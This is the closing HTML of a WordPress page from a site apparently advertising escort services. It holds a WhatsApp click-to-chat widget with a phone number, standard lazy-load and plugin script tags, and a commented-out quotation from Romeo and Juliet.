                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us +971521831700</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971521831700&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="32f1b24e6c"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971521831700","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://callgirlsmodel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
</body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->